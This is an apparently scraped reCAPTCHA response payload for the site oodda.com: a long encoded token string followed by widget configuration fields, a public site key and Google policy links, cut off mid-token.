KTwq/DksKJGMONw7vDl8OWw7rCqRHDi3A5w4BKEsOcwpDCvMKLSsKGw6vDncOBJhoGw4HDvMKNJ8KyWMKkwoEQDcOFFsKLwpNqc8KbHhoGwp/CosOpIR1WUMKBwqTDphR7dy7CtMO+RMOUeCBRXXjDocO0Wz0aPUs5LMKue0LDg8O/DcKAM8Oewo3Cu8OOaR/CiU5uw4HDhcOzwq/ClMOVRQjDrmfDkcOcwrw6bh3DlcKqw7TCnMK8EcKPw5h/LX3CoU5QDgrDnsO7EAHDplvDnBlcwp5zVBnCvVUyw7/DjQU0w67CsMOIw5zCrDbDg8KMw5VuwoLDjMO3w6J5w5NAwrLCgBTCv8OpJkwzfsOWEhE1HsONwoPCtMO3w4rDgsK0w5rCgsKHf2/[base64]/CssK2Bw7CjMOQw73Cq2sawrPCpn/DjcOkTcKZwqTDkcKcdzfDk1jCqcKhFcOswqPCpDomw7/Cs8Obw4J2BcKQOk/CqcKKTl1vw6XCixhbG8OnwpFBe8Kcw5N+wqw8w7AywrAtdMKCw6nCoMKuwrrDhsKDEXLDskjCiFTClSsSw7PDpAcUP8K6w6Jke8K8BiE4Ig9NDMOewpvDh8K2w7zCvsKgT8KEOGMmFMKZZnIIwo/Dq8O6w7jCvcOHw5gsw7ZjCMORwr7DkBrDrWQ/w6ZIw6VPwr7CkWkrI21hwqB1w6/Cl8KaRwwIWMO9w48UA2tmwo5+w4AsFlk+w5nChVHDp1EDScKKNyvCn8OTD3t0HljDkcO/woXCjCYhQMOUw4fCqCcOUVzDuC7DqXEgwrdHDsKGw7HCq8OJAXEQw47DsC7DlQQnw4w9wpjDqX0MeERBw6fCgcOrIsKCD2TDkHbDk8O7wprDvkQYUsO6cC/DqS7CkMKuwr5GYmzDr8K7N0cdHRLChMOzwqRJwpHClcOFw4nDrsOCwqPCnXDCglc8XFtHw6PDuMOPDxfDn8OzwoRiwpjDjMOGwo/CjsOkw7nCvMOvwonCtsKPE8O3UMK1wpHDnX57w7DCuxI+YMOLJQA7IMO7w4wIwo18w4fDpMOBAkd7w6wRa8OXw6wCw7nCqkrConLCsko9wonCgA5ow4ZIaxPCs1DDmcOLPMOFYwkvYcKZXMO/KlXDsxDCqcKRaxrDr8KYwoPCoi0RTcOAa8Kpw4xwe8Oyw5fClhE9w67CgMOCGBfDsArDvcKjw5DDjwzDrmY+W8K6ZibDq1DCr8ONw4ciWcKbKTkBQ8Kpw4/CgjfDpcKyWcOYw6XDkcKYwpoBcjXCqk7DkXgaw71DwoHCk8K4wqfCk8Otw4/CohstH8KWehciTB/CvnF8wprDognCoUzCnMOOwpdtw4IdA8KQecOibMK/w6wjYCzDjcKMw6V7QMOyeyTCrMK6worDoMOwcT7CnDwMQMKEw6bDnXPCkXHCmhfCh8KvEsOmw7FWJ8O+diI8HsKTw63Cs8Kow4NxEV3DtcO1w5XClz/DihfDhgRiZ8OeYMOwwrXCk8OFwrDDtxHDtsKxAcKCLV/Cv8K4wrhKZ0DDsh7DjsK9JBdRw7pRw7ZnwpNAw7bCm8KlVcOBw5bDl8OzexEfwqEBw6M1fcOOCStlwpdNwozClcOKZBZJcsOvwrvCscKfwrbCgx46W8OPAcKeDgU5C1bCggtFw6vDgcKtw6TCisK+w5TChsK/w6AIw43DjlAow746UwAUd8Klw6TDiX3Cpi3ChxRMw6zCpsO6CUrCgCV2dEjCr1TCukAGwoxgw5/[base64]/CtiTDgsK4ecKmBzBLPS0Ve8KuS8OlH8O6ZHE9w47DtXrDhcOSAcKDwo/CusKww6h+S8O/wrDCg37Dt8K8w7zCulZ9w5F8wqvCu8O7w5HDiT/DrzEOwo3Cj8K4w5A5wp3CqxMTwo/ClXZkN8OuK8K3w7hgw6s2w5/CssOTByZSw7QMw5LCo33DmHjDqE/Cgzwuw5hlXcKdQ3jDoxsbJ0oLXcKMwoPCowgvw6PDjsO6w7TDqGNeN3kEw7vDimjDl0NlKlpCBMK7w5gGasOGw4/DtjwKGsOgwrbCp8KiSsObC8Ozw5t3MsOmXh0WU8O/wqfCjMKIwqhVw5g+QDTCmS3Du8KCw4bDvcO7MTEneSAjMEXDj2vCkTLDniRBwpPChEXCoTXCk8K+w55BwpNfDDweJsOmwq7DugU0w5DCqSZtw6nCtWdaw7Mww7NJw7sBwrrCr8OhIcOjwpNFO0lhw5XDikXCocKwa3dPwpPCiSk3B8OcEickESJEMsO0wq/Do8KSI8KbwqDDqyfDqTrCljYVw5nCjwjDoCfCusOWckt4w7bDtUfDuijCtsK1EgI/RsOowq8MMkjDt8KIw5zDnsK0csOlwpgHTQM6bQHCpSDChcOZKcKWV0TCgXcTUMKZwop1w4JLwqbCmMOHwpnCg8KQJcO9YQvDn8OjwozDoXdvwrUQasO5w71NeMOCN1zDnknCvQ4lNsK7M1rDrsK0w7DCgyzDvjnCtcKZGHYcwpjDg3/ChVzDt2J2aMORZMOFJE7DisObwofDjMKfVSfCt1AyI8OrG8OYwol5wq7CoMOSKMKNw7XCkC7CtDzCl2w/TsKLfRYCw7/CszlOSMOYwrjCunzDqyokwq12woE2CVfCiE3DpknCvTTDm0bDrSDCocO1wpAxw6RFwpzCrkNCwq93wpHCtTvCj8OCw4/[base64]/wqXDnF/[base64]/DnEvDhMKLHTDDpSLCqsOtw7VzJgzDnk9KwrsOw7EBbkzDtsOIwqhhNH3CjcKgVS7Dj0EVwp7Cjz3Crm3CuhYjwrnDshvDvUdMD2JawoLCkznDhsK2dw5KUcOFGFPCnsOuw6zDkBrCqMKEfm96w4JGw4RVfg7CjjDDicOXw4Q5w7DCrDPDpxl1wp/DpRhNOE0Swqc1wr/DgMOqw6cow7ZeT8ONdGM6Dwl5Vn3DqMK3w6oow5Ejw4rDusK0FMKiSMONBl/ClnHDs8OVSisEOW94w4FSO0DDmsKHXcKwwrXDkVfCkcKDwpfDpMKlwqnDnyHCr8KRVmHDp8KCwqvDrsKjw6zDnsO7JCnCrXDDjcOpw5DCn8OMYsOMw5/DsRolHgQ+esKxbkFeD8OsF8ObIWlXwqDCisOSbcKFX2sywrLCjkpKwqEbAcKUwqbCu3Qjw4UIDcOrw5HCpcOYw57CosKrE8OCfTlEAQXDk8OZw4YawrZDU30Hw4TDsC/DtsOtw4jCssOXw7vCjMOMw4xTasOaUljDq2/DmsOGwo1ZG8K8JVfCqyvDt8Oaw4XDmsKLRjfCksKJLA7Cu2wrC8OKwovDicKew5JKG2pScHfDtMOfw78Gb8KgO23Dh8O9MlnCocOuw7dhRsKdOMOyXcKALMK/wqtGwoLClF8cwoJ7w7fCgjR+wrnDrUYdw7jCsXFcWMKMw6p6wrvCjWbClEtMworCr8K9wq3DhsOdw6MHAEklAR/[base64]/[base64]/Dly/CnVErwpDDqQbDj2B2w5jDuEMsw7o+w6DDgi/Drx8pw7fDhXxhLC14JGHClScbTcK5D2XCgcK9GcOow40jNsKRwrDCpsOmw4bCog/[base64]/wpnDvMOtw5JWBToswpZAaWvChATCvsO7w63Cq8KTdcKkcQzDnVU+wrA/w6ZwwovCkRzDisOEfCzDiVLDpsKYwp/CuwXDgGPClMOxwploHSLCkWMdwphEw4F6w7hkBMO4DB96w4bCgMKSw43CrjrCgCzCo2bCrULClxpZd8OXAB1iLcKFwrzDrRshw6HChlnDt8ONCsK3LH3DscKdw7rCpQvDrgEYw77Cvi8qT2ZjwqB2EsOfPsKXw7jCmF/CjGvCr8KLScK9CjdLTgc4wrvDoMKYw5zCn2hofiDChTUdCsOIVB4vfhfClHPDiSVQwqs+wowcUMKzwqI3w4wxwr1GVMOLS3MRCBPCo3TCgzR3ewQ+QTbDtMKxw4kZw6XDpcOrwoRbwofCusOKMixewozCjBPCjVxmacKTUsOVwofCmMKgwr/[base64]/[base64]/DnMO+P8KOwrwvRcKEfU/CusOaa3x9W8O/IGp+wpdNWMK6IjDDiMO3wrTDhCxoW8KhcCY7w6Q3w53Ci8KcKMKYQcOtw4pxwr7DqcKdw47DlXFGAcObwoJqwqDDrEMEw5DDihrClsKNwoU2wr/CgAfDrxdKw7RTF8KCw57Cj1fDksKGwrjDncKBw6hXJcOAwpMZN8K+UMK1asOXwrnCsQ5Iw6tcfmN2VWInEhHDv8KscgDDvMKlOcOZw7TCo0HDksOxQ0wsH8K+HCAXYMKbKzHDqyk/[base64]/DomwCO8Okw4h7w4YDw641QMOtYjbDlsKQw4UQXcKtXcKPKHXCq8KXMzkGw44+w4nClsKrW2jCscOqWcOnSMK+f8OrfsKhOMOdwrHCvAl/wr9sY8OSEMKAwrxUw59uVMOFaMKYK8OvAsKIw44nA1fCp1PDosOjwr3DssOKbcK6w6DDqMKNw6IlCMK7LcOCw5Qgwr56w5dWwrN2wofDh8Ofw6TDvhtRfMK3HsKBw416wo/CpcOgw5UYWjt6w6zDvmQtAgLCmUgFEcKmw40UwrnCvDkkwozDmS3DscOywprDssOIw4rCnMKQwotTYcKUIC/CiMOXGsKzYsK6wpcvw7XDsyANwpPDllRQw4PDu3J7IA3DlkvCj8KEwo7DsMO5w7VhETN+wrHCp8KhQsKmw4BYwpPDoMOvw7XDkcKBNsOew4LCsUUvw7kOQREVw7s1RsOIBmVVw6E3w77CtiEVwqfCpcKOAjE7UgTDjzLCqsOSw4/CssKIwrZQC21CwpHDuDbCgMKMQXZ8woHCg8Ovw70Cbn8Ww7jDpAHCqMK4wqgCBMKeecKGwo3Dj3XDvcO8wpsawr05BMO8w6ArV8OHw4fDqMOmwpXDq0HCgsOBwptLwrFBwopsfsOwwo5QwrTCijBTLnnCo8O5w7YjQzszw73Dgj7CgsOxwoYlwqPDrQ/DvFlRWErDm0/DsWEsOULDuQTCq8KywrDCqsKww6UKZsOkdMOhw5bDsCXCs0rDgDHCmBvDuFvCjsOyw7FBw5Vuw7ZeeTvCkMOgwqHDvcKow4PCk3vDpcKzw5tXHQI0woJjw6caVjvCoMOzw5sTwrhXHBTDi8KlWcKbRmA/w6p/KFTCgsKhwp3DocONanvCnkPChMOVesKLA8K3w4vCjMK5X0RQwp3Ct8KJE8KBRWjDkVTCrsKMw7kfezDDmSHCksOhw6PChUo8XcOCw4IMw784wpMMYglNJk8Lw4DDugIJDcKRw7JEwoV/[base64]/DlMK7SU9Aw6XDjHYsw6HCsMKRw53CgsOfOk7CngrDpSHDoUx1KcO6EjYmwrbCgsOnUMOTG1lTQsKnwqJJw7DDncOdK8KoXXzCnxXCocK3H8OOL8Klw5gow47CnBMwZMKSwrEPw5w8w5VUwphjw6Q0wrbDrcK2BXnDjEtNeiTCig/CgxwsBSMEwo8dw5nDksOFw6wNV8KwFk5+O8KWJcKKfMKYwqhawpR/Z8OVIVNPwpbDjMOfwpjDvCsJZm3CjxRAJcKebmrCkUHCr3XCqMKrJsOww5/CnMKJcMOgbRvCucOJwr5ww4sVZcOLwrnDjRPCjMKNVydSwoghwpPCkCHDiCLDvRM6wrxGFz/Cu8OFwpjCtMKUacOcwo7CvWDDuA1qJybCjg0SR29SwrzClcO8BMKiw7wvw5fCmkHCh8KCQEjCnsOYwobCn0YywohQwq3CpnbDlcOOwqonw7gvCwjDtyjCk8OGw6g/w4XCusKMwqPChcKmPgghwpDCnBRwAkvCqcKyNcOaMMKpw6kNG8OnF8KTwpgZLnV/BF15woHDsyHClnsFLcOOaXfClsKHF1HCiMKSMMOuw5FfMl7CmDZLcB7DqHBpwodawprDr2Qiw7QaYMKTXkgUPcKTw4spwpxfTDdsPsOxw7cbasKxcMKtY8O3agnDpsOtw6NQw6nDjMKbw43DuMOBDg7DssKtJMOULsKZJVPDhTnCtsOIwobCt8O5w6c/wrrCvsO7w4nCpcO9diduC8Kbwo9Jw4fCo2F+dEXCo0gVZMOIw4LCssO6w54vRsK0OcObSMK2w5rCuRpkMsOZw5fDkFrDgMOBZhkywq/DgQo1WcOCIVnCvcKbw7k/wqplwqTDnhNnw7PDp8OPw5DDrHMowrvDisOdGkwdwoHCssKyY8KDwqh1e1F0woAjw6PDsHU/w5TDmSFlIwzDuizCnhXCm8KKBcOSwp4HcgDCrSLDryfCrEHDuh8ewodQwqpHw6/Dk3zDlB/DqsKmcUzDkUbDt8KbfMKxPCUJDkbDiypswrXDp8Onw4HCvsOjw6fDmBvChTHCkCvCkmTDlMKKWcOBwp8owqA6Rzpww7PCrUtawrsnJgg/w4dRO8OSTzvCoVVVw7kkf8OgIsKswqM6w5DDoMOrS8OrL8OcGEg3w7/DkcKARF5NWsKfwrcGwpjDoDXDo3jDnsKdwoI+XwQpZ1lqwq1yw7t7w5sSw6EIETsNI0/[base64]/w6jCqsKhbsK2UXokwpRGbsOowq9eOMKpCsO2wrY+w57CikJCfsKbNsO5LW/DjsOfV8Oww4vCqCg/DHAAIGk3Ji9rw6fDmwtURMOqw5XDt8Omw4PCtcOWT8KywqfDo8Kxw5jCtyc9K8OHV1vDu8O3w4kmw5rDlsOUOcKuRxPDsh/CuFUww7rCt8KYwqNDE2l5JcOhLw/Cv8OawqDCpXJ1KcKVfSbCjC5cw4/CtcKyVzLDnXdjw6zCmj7Cigl4MxLCixItAhASacKqw7DDkCvDtsOOW2c1wp1mwoDCsVQAH8KFKwzDpw4iw6jCqnU/QMOLw7/ChCBQdibCtsKZXTAGewrChDUNwpQRwoJpT31swr0/JsOALsKDAztBCGF1wpHDtMKnEjXDlgBaFCHCq0A/WcKMLcOEw5VqTHJQw6I7w4fCu2HCoMKTwpRaT3TDoMKzUX7ChQgMw59ePhVEKgBxwoDDi8OBw7nCrsKYw4bCl1zChn5yAsOmwrNFTsKfHGrCk0dLwqHCmMKRwqXDnMOuw5TDoDzCkR3DmcO8woJtwoDCgsO7FkptbcKcw6bDoW/DixbCohvDtcKYYA1nBmBdZ2djwqEJwp1qw7rCncKPwqVBw6TDunrCkkHDkz4UFcKUC0NzK8KET8KDwqPDhMODaFZcw73Cu8KjwpNAwrbDpMKkUznDh8KGbA/[base64]/DogbDrE8+WGU6wqh1wrHDoMOQwqQywofCnx/Cs8O1BsOlw7TDiMOedTnDnDvDiMOEwrx2bCA/w6AjwrlXw73CjWHDvQkVJsOSWTNLwrXCrRrCssOMD8KNIsO2JsK8w7nDjcK2w5B+DRFOw5DDiMOMw4XDlcKvw6J0P8KLecODwqxzwovDsibDosKHw6rCqGXDhApTMg/[base64]/DnUDDmsKBwpjDuQ7DvsKbw4J9w6zDpUXCtxcUw7hLPsKlcsKaZlDDrcKhwr4hNsKKSjcVbMKAwqdaw5XCiwbDiMOjw7J7IV4+w5w7cm8Zw4RJIcOMKk/[base64]/Dpjk1w4LChApDV8ONWsKJL8OwBMKAM0HDtCREw6bCsQLDrhN1bcKhw50mwrjDg8OrBMOhGSTCrMOhKsObDcKBwr/DkMOyaQh8LsOuw6vCtyPCniNRwrQJZsKEwp3CpMOOFSYQV8O4wrvDqUlLAcK3wr/DtwDDr8K7w4lXQld9wqPDjUHCusOvw5AGwo7CpsKkwovCkhtFVWzDgcKJJMOUw4XCicO+woFrwo3Cs8KGbCnDtMO9JQfCs8KXKQrCp17DnsOQVRDDrAnDk8K3wp4mJ8OfHcKFM8KqWjjDkMO/YcObN8OHbMK4wrXDgMKDWRJxw4vCs8OyAVLCjsOkHsKkPsOLwps5wpx5LcORw4bDhcOFPcO9ASPDgxrCsMOpw6g4wp1kw79Nw63Cjk/DiTbCixXCuBDDucKOZsOxwqjDt8Oxwq/CgsKGw5XDpU8mdsOXeHbDgxM2w5rDrjJ8w5NZEHnCkhTCmmjCh8ODaMOgEcKAfMOKcxZ/PXdxwppwDMKBw4vCm3gJwpEPwpHDkcKad8OCwoZIw7DDngvCtTwfVz3Dj1HDtB4yw6tCw4JIRGnCpsOdw4zCqMK2w4kJw5DDlcO6w79uwpspYcOaGcOaOcKjSsOww4PCgMOmw7XDlsKPAGQ6MgF7wqTDoMKECU/Ch2BCEMO2EcO9w77CscKsLcOIRsKZwqrDpsO6wq/Dn8OIKQJ6w7tVw7IQHsOuKcOac8OWw4BOHsKzIWnDv1vDlsO/w6kobl7CoyXDg8KzSMO/eMOaOsOnw6NiIMKsVjAjGRTDqn3Dl8K+w6p6GEPDgCdicR85dg0RZsO5w7vDqcOfaMOFc1obMU/ChsOtS8OVX8KywrkmBMOqwrF7RsK7w54tblg1D148WFoqRsOPO2nCsWLCn1YWw5gPw4LCucO1MBEWw4JCOMKCw7/CocOFw4bDiMOQwqrDiMO1E8Kqwq8lwp3Cr0zDqMKAa8O0TMOdVybDt1RLwr8wLsOEwrPDgGNfw7UQRcOjBD7DusK2w6UWwp/Dn0sYwr7Dp39yw4rCsjoxwqdgw698KDDClcOIMMKyw4UAworDqMKpw5jDljbDsMKTQsOcw6XCkcKlSMOwwo3CrmjCmMOlEFvDunkBf8Kjwq7Cq8K9aTArw75ewoUHNF47aMOhwprDpMKBwpzClH/[base64]/[base64]/CoMKVIhJSw77DtW/Dn8K7wpRJN8OQw4vCrHk4esKbKVDCqMOddsOww5EMw4Jaw7BZw4ICNcO/QDoXwqpPw7LCtcOFUVoSw4TCok44AMKzw7XCpsOdw7wwc3DCiMKIDcO2ERvDuTXDmW3DrsKYDRjDqyzCi0/DkMKuworCi0M3AXg2LhwJYcOkbsKOw57Ds37DoGpWw57CqTgbNUTDlFnDosKbwrfDh3ACdsK8wrgLw4UwwpLDvMK/[base64]/CjFXCoWtcw4vDhcOMQSA+OcOwwrDClUnCmC9qwpTDhWNuc8KfXFDCgCjCm8KhLMOdLgHDgsO+VMKtFMKPw6XDhywfBgTDjEM2wpl/[base64]/DgwfCog1Pw6XDsiDDojR5w6TDpRjCk00mw6nChmDDu8OcIMKqWMKSw63DiibCpsOdBMO7THpPwpDCrF3Cn8OwwpzDoMKvW8KRwqfDgXNrF8K9w7vCp8KZT8OXwqfCpsKeEcKewpdxw7JkThcZXMOyIcKwwoRuwoI0wodTY0BnHU/DgzXDusKtwrsRw6g8woDDoyNcInXCgAYvJMOTMlhpQcO2OsKTwqzCvsOqw73ChFArT8KNw5fDhMOFXCTCoRMNwobDiMO2GMK5L1UKw5fDuTo0XSoEwqoowpUdbcOHA8KZRDXDk8KMTUPDisOUXH7DsMOiLwlMMzYVI8Kswp0PL29WwqAlDUTCoVEvMAkaUXM/IT3Dj8O2w73ChsKvUMOEBWHCliDDj8KoecOhwp/DvQkDMzF5w4LDmMObf2fCgMKswop4DMOMw6EZw5XCoi7Cr8K/[base64]/DgMOgw7fDgsKiwoRrw7zDisO3UwXDnUrDumIbwrkYwrXCshFQw6fCqjfDjR9swp3DlhxEbMOLw4zDjD3CgyMfwrMlwo3CnMKsw7R/[base64]/Dr8KCwo3Dn8O9w47DlgHClGTDgcKaOsKvw4TClMKiQMKww7DCsS95wqc5OsKSw50swrJwwobChMKZM8OuwpJ1wpQZYAHDs8OrwrbDtR4mwrbDv8K6DMO0wrE+wovDvHnDtsKgw5jCmsOGJzLDh3vDjcO1w6Rnw7XDoMKSw7pFw5w3AkzDvW3Cln/[base64]/cyHCuHdzwofCiHxuesOFwqrCq8OoFDsvwqQKwpHDmx/[base64]/[base64]/CrzV1eRjCsn3CsMK/woLCssObHDlEwp/[base64]/[base64]/C8OSNFI2JUMLd8K2w5UpXMK4wr4Swp1yQHM1woTDiV5DwpXDiXDDvsKQG8KYwp9yeMKdHMOuQcOgwqbDhilqwonCocKtw7s0w5/[base64]/w5jDn8K0VMOrwoTDvnwCHsKLScO7wpt4w4/Cs8KMfB7CtMOkNQXCv8OuWcOpBwJXw7jCgCLDhlTDh8Khw5fCicKiaEMiOMOww6Y8Yl97woHDiQM6R8Kvw6vCuMKECk3DqRJjYhzCkhvCpsKpwpfClCHCtcKGw4/CmDHCjSDDghsoZ8OEL2B6PV7Djy10S2pGwp/Cv8O/Al1zcB/ChsKXwpsjPwo2YCvCjMOHwrvDssKhw7jChCjDuMKSwprCuwglwp3DtcOpw4bCo8OKYSDDo8KKwpAyw5IHwpLCh8OjwoRSwrRBDF8bEsKwNjzDpBLChsOBD8O1O8KswovDkcOjKsOnw5FCH8OWE2nChhofw5cPS8O/RMKKcUohw6AGGsKpDmLDrMOXH1DDtcKXDcOZdz3CgFNeIyfDmzTDvmZaDMOTeEFdw6LDjCTDr8OkwrIEw5FiwoHDtMOXw4hDMF7Dp8OMwrPDvG3DkMKmS8KAw6vDjEPCklzDicONw5vDtRhHHsK9LnTCsgjDksOGw5vCpw0/d0jCkzXDssO/[base64]/CrSECw5rCh8O6w61Fw7BjwrNqFsKHwpZFw67DkFzDmk81SwJtw6TDksK/O8OtfsOLW8OxwqnCglrCl1rCnMKCbW0Qdm/DmlJaOsKHHRhoJcK+E8KgTHcFEikmV8Kdw5YIw4Fqw4fDh8K0I8Ofwr1Dw7fDo0smw4hICcOlw7w0a30Aw6gNTMOgw6dePMKRwp7DscOFw6YGwqwuwqJUDzs/csORw7YwO8KLw4LDuMK+wq8CE8KPOUgTwpUiH8Kgw6fDinMKwqvDpT8FwoUnw6jDvsOrwprDs8OxwqTDogszworCsGEgMhvDh8Kswp0NSVtNPXPClyPDpHRjwq5SwqTDt1sdwoXDqRXDnmbClMKeWwDDnUjCkhZ7XgjCqsKyaHFNw5nDkm3DmzPDkVZow5XDsMOjwq/Dghgow6g3TcOEdMOmw5/CrMO5V8O4SMOWwoXDtcK+JcK7F8O7HMOwwqvCpsKMw58uwoLDoi0fw5lkwrI4wrQiwrfDgAbCvxnDn8OKwrTCrj8ewrPDgMOQZmhHwqHDvWbClQPDq2fDlW5ew5Aqwq5Yw5sXPhxyBXZwAMOaJMORw5oTw4PDtA9mcwZ8w5/CtMOtacKFZhZZwqDDlcKVwoDDnsORwo93w7nDj8OWesKKw67CqcK9cFQDwpnCgkbCiBXCm2PCgw7CnFHCiy0bc2NFwqZmwp3Dr3xVwqnCvsOuwqPDqMO5w6cawrMkOMOewpxHMkUhw6dlOcOtwrxRw5IeGFsxw4gcJibCusO/Z3xVwqLCoCvDvcKdwpbCrcKwwrTDjsKjHsKHB8K6wrYhdgZENjrCtMK3T8OJZ8KWKcOqwpvDiQbDgAPDtUgNaFcvB8KcQHbDsSrDvA/[base64]/[base64]/Cp8OowqcvLAFNOMOUccOMwpZrSicswodow7vDgcOkw5Avwp/DrVddwpLCvl4kw4nDpsOSHHbDjsOSwq1Nw73DuR/Cj3/Ci8KQw45Pw47CsX3Dk8K2w7gwSsKWeVXCh8Kew5NBfMKUBsKBw51Cw4B9V8OIw5dxwoIlDCvChgI/wp9qdx/Cjzx1GCLDnSXCsHFUw5IJw5fCgHdKUsKqQcKzRTHChMOFwpLCkmBbwobDu8OQIsOAdsKzdHdJwqPDh8KwCcK/w5QkwqAmwoLDsDrChWojY1khU8Oow5g3McOZw6nCjMKvw4EBZghhwqzDvz3CqMK2Hnh5IWfCqjLCiSYZfhZQw5rDu2dwLsKPSMKdDzfCqcOQw5nDjxTDtMOEKwzDqsKSwrtCw546Zn9wdi/[base64]/IcKWwq5ZRmPCqARUw4TDuSHDpMObAcKvJMKHGMOmw4o5wobCp8OAOMOLwpPClMO6U2cdw4M/wq/DqcO/SMO7woNGwoTDvcKgw6I+H3HCn8KNVsOTFcOyWT1cw7VVQ0g7wpLDt8KBwqhBZMO2AMOyAMK1wqbCvVbCsDlhw7rDksOqw53DnxXChnQbw4l1dXrDt3ByAsOowotLw4PDn8ONUyYdW8OCE8Otw4nDhcOlw7HDtMKqIiHDhMO/ZcKKw6jDuA3Cp8KhGE1owpwewpzDh8KgwqUNB8K2dAzCl8Omw4zCk3vCn8OKd8Ocw7NENUNxLRBYHQR1woDCjcKsVVxGw4XDqwFdwrhMFMOyw4DCkMK6wpbCqWAvJz0AdzRxHWpOw6jDqiEIH8KEw54Uw4fDnDxWbMO5BMK/TMKdwqXCrsOYQmBAYF3DmGUbAMOTGSHCoiMcwpPDmMOVUMKww4TDoXHDp8KBwqhXwqpyS8KUw5rDnMOlw7Zcw7zDlsKzwoTChCjClD3Cr2/Cv8Kaw6jDlkTDlcOvw57CisK3FWccwq5ew4dAScO8SQzDh8KCeCvCrMOPB3TChT7Dq8K2QsOCTFsVwrrCpFxkw6o/w6I7wrHCvXHDv8KOP8O8w58WEmEII8OuGMO3LDrDt3gNw4pCUWhjw6/CvMOeYFrCg2fCuMKcClXDucOyNDR8G8KEw6bCoTxBw77DocKfw6bCnFE3X8OKT04GLQhaw6drTAVuYMKowpxOOWdIamXDo8O5w7/[base64]/woHDksOFw7nDmwAjM8Kpwp3DnU1LPsOUwoBfFnDClz5RTH4Zw7LDu8Okwo/Do27DtghNOMKeQVIAwonDm1t4wrXDpR/Cs0F1wpHCtHMAATnCpjlDwovDsUnClsKNwpc6DMK8wrRmfg3Dqx7Dj1kJA8KTwogDf8OkWw04EG1aUzvDkWpIFsKrCsOvwplQLm1aw65hwpDDvyRCDMOQLMKsRhvCt3Jdf8Ofw57Cp8OgKcOlwo5/[base64]/DlSsVw7TDi8Kqw43DpsKDwp4Ww6PCtMOiwp1gIhNNSGU5cgTCgxdOAkU+Zm4kwqY1w6ZiS8OQw5sLFmPDpcO8BsOjwrIxw7JSw7zCo8KPODBJCGLDrmYgw5/DqyYLw7LDi8OxccOtMzjDu8KJfXXDgTUjf2PClcKow5B1O8Osw5oPwr50wqlMwp/Dq8OLWMO8woUpw5h1fMK6KsK6w7TDg8KCVjVbw5bCmUZhcVBde8KzbBpuwrXDpF7CogRlRcOSY8K/[base64]/[base64]/aMK/MXDDvnTDsx8sGsKUScKtaCEMw4nDriJFXsKZw5Jgwrorwo5CwpUdw4bDicOfQsKEf8OFR0E3wqs/w4cZwr7DpXQ9BVvDhEN7FkxZw5lKPg8IwqphQiXDksK5ECIQRlYsw57CuwUMUsKgw7Egw7bCncOeKiBQw6HDlz9zw5UeOk7CgUBCZMOHw7BLwrzCq8OqesO9CGfDhS5ww7PCkMKcbFN/[base64]/ClEXDrTBYHcO2MzrCvkbDrDRaGcKXNW0Yw7RKJARUI8KGwr3CusK5d8KIw77DlWE3w7MIwrPCkxjDmMO+wqFmwqLDqTDDkQPCkmFLe8OGB2rCiRLDvz/CqcKww4gsw7rCucOmLT/DohVDw6MGd8K2CwzDhy0+SUTDnsK2GXR0wqcsw7ckwqtLwq1VXcKOKMKbw5w7wqB/[base64]/CimsTRsK1woNqd8OMQyg6fcKlw780wpxFw6/Dt0YDwr7DvlhGT1chNMKzJgIaMHDDrFwWcy9NNwcJOSLDmy3CrD/CoAPDqcOiDzfClSXCqVUcw6rDoVdXwoIuw4HDkkfCs1BmdhPCmm8CwqjCmHzCv8OyannDv0RkwqpgHR/CgcK8w5J5w53CriYXAVU9wrFuV8OXDiDCkcOOw55qb8K8A8Okw5MmwrwLwpcEw5LDm8OeagDDuEPCn8K+LcOBw60PwrXCi8Ohw5fDjRHCnFzDhw4NPMK5wqgZwp0Ow4FyesOZRcOIwr/Dj8O9chzCkHjDs8OCwrjCsHfCrsKgw51mwqpdwpECwoZNLsOiU3/[base64]/a23CosOCw4Mqw7lIw6g/w6Edw6bDn1zClcKGwobDp8Kaw4HDucOlw5dywrvDpDjDjHwywpTDqzPCqMOVAhx7VlTDjnfDuC8/IXgew7LCiMK1w77DrMKDLcKcIBwAwoVJw7pXwqnDtcK8w70OSsK5QQggasKiwrEpw7Q/cFhbw7IcdcO4w64GwrLCnsKhw61xwqjDt8O+aMOqG8KxWcKAw7nDjMKSwpxjbggPRRcCDcKbw4DDoMKDwoXCvsOpw7t9wrkLGVICbxbCmSBlw6c9AsKpwr3CrS3DjcK8dhnCqcKLw6/ClcKWC8Osw6vDscOBwqPCuwrCq0cswqfCusKOwqIxw49nw7HCqcKaw4EiAsK2E8Krd8KQw7fCunUiGB0yw6nCrG8lwrnCssOaw4BpM8Ojw6Vuw4/CucKWw4ZMwqQUOQNFd8K4w6lAwoU/QVXDiMKqJxg4w74XCkPCksOGw5cWeMKAwqjCiGA5wotkw5DCiVTCrX5jw5jDnzwxBGZeAnxeAcKOwqk/wrQxXMOHwoktwpxfYw3ChMO5w4F2w5hmI8O2w4LDuiQtw6TDnUfDi35zAENow4I0XcKyXMKzw5sZw7knJ8Kkwq3Cp2DCgW7CmMO3w4LCtsOscQPCkAHCqTsuwpAIw5xFKywnwqLDh8KDI1dcYcO7w6ZbMWAAwrhRBCvCk3ZOQMOnwrdywqAfB8K/fsK7cEAAw4rCgltfFy1mWsOawroDLMKnw5jCoUQ4wqLCj8Ksw65Mw4g/wpLCtsK7wofCssOICmDDlcKPwpJYwpdIwqg7woU/Z8KbScOVw4Ibw6EQOUfCqmPCqsOlZsORcR0kwqcPJMKrSgPDoBwnWsOBCcKnUsKnTcOdw67DjcO5w4jCoMKkc8OTVsOGw6PCjVl4wpTDnC/CrcKXE0zCnnY2K8OYeMOiwovCuwkoecKIAcOGwpxTYMKhVzgPZD3ChShSwpvCp8KCwrFlwpg9a1ttJCzCnELDnsKAw6JiejtBwqjDiTjDg2cRSiULacOxwrlGIxltGsOuw4/DhMO/f8O/w6VkShE\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KCIPcA2BkyG5AqkKFwXufQGrj7N+AspQs0eEMoTz6nM\\u003d\x22,1,0,null,1,1768725696970,0,0,[210,66,59,179,251],null,[108,69,59,163,132],\x22RC-WFhX7Vb6lvRcNA\x22,null,null,null,null,null,\x220dAFcWeA4MJt-0sxvcutuQUB1Z9K9nUpkFTX9QSZ1m5LXuH